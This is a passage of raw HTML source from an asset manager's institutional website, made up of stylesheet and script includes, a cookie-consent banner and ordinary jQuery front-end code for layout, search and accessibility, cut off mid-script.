<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"410867f8db","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769763187" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769763187" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769763187" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/uk/en/institutional/?p=15483' />
	<script>
		var ksys_blog_id = 2;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="insights-template-default single single-insights postid-15483 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-4 elementor-page elementor-page-15483 elementor-page-6878">
		<header data-elementor-type="header" data-elementor-id="9265" class="elementor elementor-9265 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
